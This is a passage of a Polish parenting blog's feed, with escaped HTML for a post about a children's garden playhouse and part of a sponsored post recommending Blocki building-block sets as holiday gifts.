href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrkxo3V-Bcl6hgXD8xTdo3egMDQ3PXDEJod9-UtFm0M2Y0UBx8y-MHmSElKIT6UO5vmWVJAPjUZCxHEQL-K_cSvFvbFwXVnrJCxIVrbsDg5jCWPx5_IWamw94HHCpT7uFVuTAUqrEJU1Dg\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6312.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrkxo3V-Bcl6hgXD8xTdo3egMDQ3PXDEJod9-UtFm0M2Y0UBx8y-MHmSElKIT6UO5vmWVJAPjUZCxHEQL-K_cSvFvbFwXVnrJCxIVrbsDg5jCWPx5_IWamw94HHCpT7uFVuTAUqrEJU1Dg\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6312.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmCnKN9mYNOh3i5tpbF70cHi_ic9Jvenvv6BG9E2fTk2HtssQxRd70dQYsBuGrfkQKaxaHg4bM5NHt8fiwQdJWbtp1mA82tsPIb9SNQ_GpBL_fsV-Egs2lTiRFCukCrCpa-RFajsOAcrS\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6313.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmCnKN9mYNOh3i5tpbF70cHi_ic9Jvenvv6BG9E2fTk2HtssQxRd70dQYsBuGrfkQKaxaHg4bM5NHt8fiwQdJWbtp1mA82tsPIb9SNQ_GpBL_fsV-Egs2lTiRFCukCrCpa-RFajsOAcrS\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6313.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4Qg6Cbn1HJZFIAXKm_oghGz0jOIsx4FsVNpgA_BztGlnGE4AZ67zEegrh0W0NCmepN8fgAq3Q1z7cpZTna688KR1LMguXcvdBFObalMx9sbrbxEwhyphenhypheniPpYTnO_LRKi5Ea6CobgMp_P3u\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6318.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4Qg6Cbn1HJZFIAXKm_oghGz0jOIsx4FsVNpgA_BztGlnGE4AZ67zEegrh0W0NCmepN8fgAq3Q1z7cpZTna688KR1LMguXcvdBFObalMx9sbrbxEwhyphenhypheniPpYTnO_LRKi5Ea6CobgMp_P3u\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6318.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2KWw7fzLAj65avYXMI3mN5jgpEs_2v9D3pudioibB83Nekjm5ByHMe5WO85AqILGVB-yP-xUzuTgkhkNd7b01JalENhSl62H1U1lCCGMG-GznnIOaaV4iwzrWw7HxJCCPF4XWowR1B8n\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6321.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2KWw7fzLAj65avYXMI3mN5jgpEs_2v9D3pudioibB83Nekjm5ByHMe5WO85AqILGVB-yP-xUzuTgkhkNd7b01JalENhSl62H1U1lCCGMG-GznnIOaaV4iwzrWw7HxJCCPF4XWowR1B8n\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6321.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7EkMa90opZn13hFIALtYbljJIh4sWwo8O5RBZiw-Zw_YNWoUQ9cvhcoBTHjR8xjqcFUQKf1jsp1pu-WZyUO1tEj3Eb9wQAUzx3q1LuJX8JZnOI-M44CZy_Z2lnMjDeFriAqNLnXu97E6\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6338.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7EkMa90opZn13hFIALtYbljJIh4sWwo8O5RBZiw-Zw_YNWoUQ9cvhcoBTHjR8xjqcFUQKf1jsp1pu-WZyUO1tEj3Eb9wQAUzx3q1LuJX8JZnOI-M44CZy_Z2lnMjDeFriAqNLnXu97E6\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs9YOoa3D17CaGFaQBZmaKoTFXCsOdrx-8D4GbX-heRuirXnD-8qTzrpuSawxMNPwTECXoq7LhoYre617b-WL0Iz4r19TfPQoV-5JElw_iVmFt5oIEsMNxWx9aouQHSkzWH7GyaDAEgWt\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrs9YOoa3D17CaGFaQBZmaKoTFXCsOdrx-8D4GbX-heRuirXnD-8qTzrpuSawxMNPwTECXoq7LhoYre617b-WL0Iz4r19TfPQoV-5JElw_iVmFt5oIEsMNxWx9aouQHSkzWH7GyaDAEgWt\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6342.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vq9sWxC1766aHhBCDBP32ZPs7Kf9kLOlJu-dw-E8ZQMh-f5G_u5jQK8Ld_0ZVD94AFw2WRo8ZzBrnw64eTyJgwaefH1c_LHw_RBIbzNBE2_Evfvnh3SN0QcqFfF1Gi5Gzi-UeUnt7w_\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6345.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vq9sWxC1766aHhBCDBP32ZPs7Kf9kLOlJu-dw-E8ZQMh-f5G_u5jQK8Ld_0ZVD94AFw2WRo8ZzBrnw64eTyJgwaefH1c_LHw_RBIbzNBE2_Evfvnh3SN0QcqFfF1Gi5Gzi-UeUnt7w_\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6345.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlCP5fESYuR13gDMh-QKqMpGVnJbloLgcjFrekjF3WOLfK_O7pMJC-FKTWOUO1qqkvhyphenhyphend5aQNVrWwwQWCcWGsmYKXhMEoPFOaRfg7lDPQ-44IQVnpqCdROmUUDiEv946ok77va09km0PI\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXlCP5fESYuR13gDMh-QKqMpGVnJbloLgcjFrekjF3WOLfK_O7pMJC-FKTWOUO1qqkvhyphenhyphend5aQNVrWwwQWCcWGsmYKXhMEoPFOaRfg7lDPQ-44IQVnpqCdROmUUDiEv946ok77va09km0PI\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6352.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M8cfKadFqGeRdFO56Wy_2PKUCGOgnQEX8of3Ic6g_ODupkbpVpduFpEWGguQcra6nZJQ2ok9r4wwI1Oani77WP-bh_WK9XTtgD2EhVxUV75rRlth_OpvrAoZ2vfI63xFF1ETt-157qlG\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6357.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8M8cfKadFqGeRdFO56Wy_2PKUCGOgnQEX8of3Ic6g_ODupkbpVpduFpEWGguQcra6nZJQ2ok9r4wwI1Oani77WP-bh_WK9XTtgD2EhVxUV75rRlth_OpvrAoZ2vfI63xFF1ETt-157qlG\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6357.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6940421939366898768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6940421939366898768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/12\/prezent-ktory-zachwyci-kazde-dziecko.html","title":"Prezent, który zachwyci każde dziecko!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s72-c\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5212543770480301272"},"published":{"$t":"2020-12-02T15:58:00.005+01:00"},"updated":{"$t":"2021-12-16T07:20:40.963+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Klocki, jako pewniak prezentowy na Mikołajki i Boże Narodzenie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s1280\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s16000\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETwoje dziecko uwielbia angażujące zabawy związane z konstruowaniem czy budowaniem? Jeśli tak, to klocki będą zawsze pożądaną zabawką, która przyda się na każdą okazję.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EW zależności od wieku oraz sprawności motorycznej, na rynku dostępne są klocki, które zostały skonstruowane w taki sposób, że stanowią wspaniałą możliwość rozwoju dla dziecka niemal w każdym wieku.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybierać klocki do zabaw?\u003C\/h2\u003EWarto zauważyć, że wszelakie klocki są jednymi z wdzięczniejszych zabawek, które nie tylko pozwalają wspomagać rozwój dzieci, ale także zezwalają na emocjonującą i długą zabawę nie tylko z grupą dzieci, ale także podczas indywidualnych zabaw.\u003Cbr \/\u003EOgromny wybór wzorów czy kolorów sprawia, że dzięki nim zwiększa się świadomość dzieci, a także pobudza ich wyobraźnię i kreatywność zachęcając do samodzielnego układania wymyślonych budowli.\u003Cbr \/\u003ERóżnego typu formaty i dostępne serie dopasowują się nie tylko do wieku, ale także do płci oraz zainteresowań tworząc niesamowite możliwości zabawy bez względu na czas i miejsce, a zabawa nimi niesie za sobą wiele korzyści. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPlusy zabawy klockami:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Erozwijają wyobraźnię przestrzenną oraz koordynację wzrokową,\u003C\/li\u003E\u003Cli\u003Eświetnie sprawdzają się podczas ćwiczenia motoryki małej,\u003C\/li\u003E\u003Cli\u003Epobudzają kreatywność i wyobraźnię,\u003C\/li\u003E\u003Cli\u003Ećwiczą cierpliwość i samozaparcie,\u003C\/li\u003E\u003Cli\u003Esą uniwersalne i mają wszechstronne zastosowanie w zabawie,\u003C\/li\u003E\u003Cli\u003Edziałają antystresowo,\u003C\/li\u003E\u003Cli\u003Epozwalają na wspólne spędzanie czasu z rodziną jednocześnie zacieśniając więzi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie klocki wybrać dla dziecka na mikołajki i pod choinkę?\u003C\/h2\u003EPatrząc z perspektywy czasu i swoich rodzicielskich doświadczeń, jestem zdania, że warto znać przede wszystkim zainteresowania oraz preferencje swojego dziecka. Kupowanie zabawek czy klocków w ciemno może okazać się strzałem w kolano, dlatego też trzeba dużo rozmawiać i obserwować własne dzieci. \u003Cbr \/\u003EUlubieni bohaterowie kreskówek czy zainteresowania konkretną tematyką mogą okazać się przydatną wskazówką, czego szukać. W naszym domu dużo też rozmawiamy z dziećmi, oglądamy wspólnie różnego typu strony w internecie i zazwyczaj podczas tego wspólnego czasu, nasze dzieciaki pokazują nam, co im się podoba. \u003Cbr \/\u003ESwoją drogą cieszy nas także fakt, że producenci zwracają ogromną uwagę na to, co lubią dzieci. W końcu tworzone przez nich produkty mają właśnie dawać wiele radości z zabawy. Nie inaczej jest w przypadku \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/\" target=\"_blank\"\u003Eklocków Blocków\u003C\/a\u003E\u003C\/b\u003E, które od lat w naszym domu przeważają na półkach. Zaczęło się niewinnie od pierwszych zestawów dla dzieci w wieku od 3 lat. Pamiętam jak dziś- był to zestaw MUBI\u0026nbsp;\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-joyful-farm\/\" target=\"_blank\"\u003EWesołe Gospodarstwo\u003C\/a\u003E, który jest z nami do dziś. Bawił się nim Kuba, później Agata i nadal stanowi świetną bazę zabawową, szczególnie wtedy, kiedy w naszym domu jest więcej dzieci.\u003Cbr \/\u003EZ roku na rok Kuba coraz bardziej interesował się klockami, które wymagały nie tylko precyzji, ale także skupienia podczas tworzenia. Zaczęliśmy więc kupować mu mniejsze i pojedyncze pojazdy z różnych serii, które świetnie sprawdzały się podczas zabaw związanych z rozwojem sprawności manualnej. Z czasem nasze dziecko zaczęło marzyć o większych zestawach, które tworzyły kompletne serie, a dziś może pochwalić się dorodną kolekcją zawierającą niemal wszystkie elementy z każdej serii. \u003Cbr \/\u003EW tym wpisie pokażemy Wam nowe zestawy, które urzekły dzieciaki od samego początku. Każda z serii, którą mamy cechuje się przede wszystkim ciekawą kolorystyką, która pozwala na niezwykłe zabawy, tworząc wesołe i dobrze rozbudowane miasto.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyGirls\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EDla mnie, jako mamy dziewczynki seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/my-girls\/\"\u003EMyGirls\u003C\/a\u003E jest najpiękniejsza jeżeli chodzi o barwy i dostępne wzory. Te genialne klocki tworzą małe miasteczko, w którym znajdziemy restaurację, domek na drzewie, kawiarnię, kampera, a także piknik. Twórcy klocków nie zapomnieli również o salonie piękności dla zwierząt, pizzerii, placu zabaw i ogromnym jachcie, którym popłyniemy w wymarzony rejs. W tej kolekcji przede wszystkim toczy się prawdziwe życie, które świetnie współgra z tym, co dziewczynki lubią najbardziej, czyli w naśladowaniu swoich rodziców. Postacie tej serii cechuje przede wszystkim radość oraz ciekawe i pasjonujące życie. April jako miłośniczka zwierząt prowadzi zakład fryzjerski dla zwierząt, Lara zajmuje się własną pizzerią, Kim jest artystką kochającą śpiew i taniec. Jest jeszcze Tina, Summer czy Bella, które także prowadzą pasjonujące i szczęśliwe życie. Wesołe figurki, duża ilość elementów i piękne wzornictwo sprawiają, że zabawa tą serią będzie niezwykle angażującą zabawą dla każdej dziewczynki. W tej serii ważna jest też przyjaźń. MyGirls to pierwsza seria BLOCKÓW, w której największe znaczenie mają postacie, ich charaktery, przygody, pasje i właśnie przyjaźń.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO-iyMeYoB9l5jag90nbVkDn7dSRUsxHfT_6l83zjric33Im_YTiZ3QSDaoOaFq25zXCy_Enc3MUmx9XC3j9d4Ir2XKzqxlm8wddKAhba5qWzh-nd-6a8wDocOeC_SHoAtiAdkDCHZSrD\/s1280\/MY-CITY-KB0114_IMGP6188.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO-iyMeYoB9l5jag90nbVkDn7dSRUsxHfT_6l83zjric33Im_YTiZ3QSDaoOaFq25zXCy_Enc3MUmx9XC3j9d4Ir2XKzqxlm8wddKAhba5qWzh-nd-6a8wDocOeC_SHoAtiAdkDCHZSrD\/s16000\/MY-CITY-KB0114_IMGP6188.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGacGfUjQlO1U1uhtnX2DqDibeCkFTvdpDjT3P43aTSooTRzUADY_94ZwCBHlWR2qvRkgpDoU4H0wGkyMJI25Dn2xYvU5CjxYxHvgtETqKIr3u0l0VWtwldeHS6cnU_tsYSk8oPJR1msc8\/s1280\/MY-GIRLS-KB0110_IMGP5744.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGacGfUjQlO1U1uhtnX2DqDibeCkFTvdpDjT3P43aTSooTRzUADY_94ZwCBHlWR2qvRkgpDoU4H0wGkyMJI25Dn2xYvU5CjxYxHvgtETqKIr3u0l0VWtwldeHS6cnU_tsYSk8oPJR1msc8\/s16000\/MY-GIRLS-KB0110_IMGP5744.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfEOhtLZM_iaPjAkKVNxJ8XKr9glzPTzLLzGy1Z1PrrN9AUZIc0w0DQZu3mFgGejwp-B183dxTqoZHX-ayxf87fojkyQQgZqX72xCwARg5L-g4M2y3WzJK6N2IbUxwdSdP8y_GchxLs-53\/s1280\/MY-GIRLS-KB0113_IMGP5806.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfEOhtLZM_iaPjAkKVNxJ8XKr9glzPTzLLzGy1Z1PrrN9AUZIc0w0DQZu3mFgGejwp-B183dxTqoZHX-ayxf87fojkyQQgZqX72xCwARg5L-g4M2y3WzJK6N2IbUxwdSdP8y_GchxLs-53\/s16000\/MY-GIRLS-KB0113_IMGP5806.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ7QFHGkFcJpxoFKb4tKDZHmxbhKpil6pJ_L5TJOr7jkjIMCHJWDZlMB-jIng-CovHUyvPAH_Y98DG51N3lLGhFr35qoABV42GHg4KwGExUc_FIa0dl-v3xXlWKEQ-MGn_GDNajtTbQkN\/s1280\/MY-GIRLS-KB0119%252BKB0112_IMGP5907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ7QFHGkFcJpxoFKb4tKDZHmxbhKpil6pJ_L5TJOr7jkjIMCHJWDZlMB-jIng-CovHUyvPAH_Y98DG51N3lLGhFr35qoABV42GHg4KwGExUc_FIa0dl-v3xXlWKEQ-MGn_GDNajtTbQkN\/s16000\/MY-GIRLS-KB0119%252BKB0112_IMGP5907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtBvXaFcxRCcRi5yR6qh7KotoQmiqFHZcB8LojAs_tTCNdSmRt-ogROJ75-GaH2-1xDwE-3CS2JWutyw_kcjnf-R4H4ShpAbUdL7gYO2P3UTDjbo6lubyseiQ_rdyZ_OX4v_h_GQPKU5Z\/s1280\/MY-GIRLS-KB0120_IMGP5818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtBvXaFcxRCcRi5yR6qh7KotoQmiqFHZcB8LojAs_tTCNdSmRt-ogROJ75-GaH2-1xDwE-3CS2JWutyw_kcjnf-R4H4ShpAbUdL7gYO2P3UTDjbo6lubyseiQ_rdyZ_OX4v_h_GQPKU5Z\/s16000\/MY-GIRLS-KB0120_IMGP5818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyFarm\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EKażdy miłośnik farmy i sprzętów rolniczych będzie zachwycony serią \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfarm\/\"\u003EMyFarm\u003C\/a\u003E. Dla moich dzieci, jako mieszkańców wsi, maszyny rolnicze pracujące na roli to codzienny widok. Nie mniej jednak każdy przejazd kombajnu, dużego ciągnika czy ładowarki do siana to ogromne przeżycie. Czas, kiedy moi teściowie zajmowali się rolą już dawno minął, a moje maluchy nie zdążyły nigdy nacieszyć się cielakami, czy innymi mieszkańcami gospodarstwa. Choć odwiedzamy różnego typu miejsca, gdzie kontakt dzieci ze zwierzętami nie jest ograniczony, to jednak nadal brakuje im kontaktu z prawdziwą, wiejską naturą. Z pomocą jak zawsze przyszły zestawy rolnicze, które fantastycznie wpłynęły na zabawę. Traktor z przyczepą, kombajn, czy samolot do oprysków okazały się hitem, które zagwarantowały wspaniały czas podczas wspólnie spędzanych chwil, a figurki zwierząt oraz rolników pozwoliły na zbudowanie prawdziwej farmy w domowym zaciszu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGveEM-XPZPTLM9ciavZhnb06kAfjgwujy9QElCOSihLxPCYSxbKuueYlJTeWoxzuP_SXfpitwTQPgNUADgQkZoPqcnC9hwE64mprgHLfmGkomS-poBQslVT2bd341Uvj7v9LsAx2UZbEq\/s1280\/MY-FARM-KB0313%252BKB0312_IMGP6002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGveEM-XPZPTLM9ciavZhnb06kAfjgwujy9QElCOSihLxPCYSxbKuueYlJTeWoxzuP_SXfpitwTQPgNUADgQkZoPqcnC9hwE64mprgHLfmGkomS-poBQslVT2bd341Uvj7v9LsAx2UZbEq\/s16000\/MY-FARM-KB0313%252BKB0312_IMGP6002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 